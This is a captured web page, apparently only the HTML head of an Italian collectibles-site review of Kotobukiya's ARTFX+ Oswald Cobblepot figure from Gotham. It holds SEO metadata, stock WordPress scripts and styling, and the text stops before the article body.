

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/
body_size: 33048
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	    <link rel="alternate" type="application/rss+xml" title="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro RSS Feed"
          href="https://toyzntech.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro Atom Feed"
          href="https://toyzntech.com/feed/atom/"/>
    <link rel="pingback" href="https://toyzntech.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://toyzntech.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://toyzntech.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya – RECENSIONE - Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro</title>
	<link rel="canonical" href="https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya – RECENSIONE - Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro" />
	<meta property="og:description" content="Kotobukiya presenta la seconda figure direttamente dalla serie TV Gotham, dopo Jim Gordon abbiamo&hellip;" />
	<meta property="og:url" content="https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/" />
	<meta property="og:site_name" content="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro" />
	<meta property="article:author" content="https://www.facebook.com/andrea.battle.77" />
	<meta property="article:published_time" content="2018-04-16T11:00:07+00:00" />
	<meta property="article:modified_time" content="2018-09-14T03:54:24+00:00" />
	<meta property="og:image" content="https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andrea Battaglia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Andrea Battaglia" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/","url":"https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/","name":"Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya – RECENSIONE - Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro","isPartOf":{"@id":"https://toyzntech.com/#website"},"primaryImageOfPage":{"@id":"https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/#primaryimage"},"image":{"@id":"https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/#primaryimage"},"thumbnailUrl":"https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg","datePublished":"2018-04-16T11:00:07+00:00","dateModified":"2018-09-14T03:54:24+00:00","author":{"@id":"https://toyzntech.com/#/schema/person/9d95b2e458e4ba6d86a3f63c8778cd79"},"breadcrumb":{"@id":"https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/#primaryimage","url":"https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg","contentUrl":"https://toyzntech.com/wp-content/uploads/2018/04/pinguino-banner-artfx-kotobukiya.jpg","width":1024,"height":400},{"@type":"BreadcrumbList","@id":"https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://toyzntech.com/"},{"@type":"ListItem","position":2,"name":"Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya – RECENSIONE"}]},{"@type":"WebSite","@id":"https://toyzntech.com/#website","url":"https://toyzntech.com/","name":"Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro","description":"Un sito per collezionisti da collezionisti. Qui troverai molte informazioni riguardanti gli annunci di prodotti della più famose case di produzioni e le nostre recensioni.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://toyzntech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://toyzntech.com/#/schema/person/9d95b2e458e4ba6d86a3f63c8778cd79","name":"Andrea Battaglia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://toyzntech.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fc583e5a25036880e07a84eebbef5dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9fc583e5a25036880e07a84eebbef5dd?s=96&d=mm&r=g","caption":"Andrea Battaglia"},"description":"Miwa lanciami i componenti….questa la frase più usate ai miei tempi. …Cresciuto nel periodo di Jeeg, Goldrake, Mazinga e similari per poi passare ai fumetti Star Comics e Play Press dei Super Eroi. Viaggiatore ed amante della cultura asiatica in generale. Appassionato di tecnologia dai tempi del Commodore, Spectrum per poi passare alle Console… Atari 2600… il mito.","sameAs":["https://www.facebook.com/andrea.battle.77"],"url":"https://toyzntech.com/author/andreabattaglia76/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro &raquo; Feed" href="https://toyzntech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro &raquo; Feed dei commenti" href="https://toyzntech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro &raquo; Oswald Cobblepot (Gotham) ARTFX+ di Kotobukiya – RECENSIONE Feed dei commenti" href="https://toyzntech.com/2018/04/16/oswald-cobblepot-gotham-artfx-di-kotobukiya-recensione/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toyzntech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toyzntech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COxygen+Mono%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://toyzntech.com/wp-content/themes/soledad/main.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://toyzntech.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://toyzntech.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://toyzntech.com/wp-content/themes/soledad/style.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://toyzntech.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://toyzntech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://toyzntech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67259-css' href='https://toyzntech.com/wp-content/uploads/elementor/css/post-67259.css?ver=1657568958' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://toyzntech.com/wp-content/uploads/elementor/css/global.css?ver=1657568959' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://toyzntech.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://toyzntech.com/wp-content/plugins/quotes-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.4.7' type='text/css' media='all' />
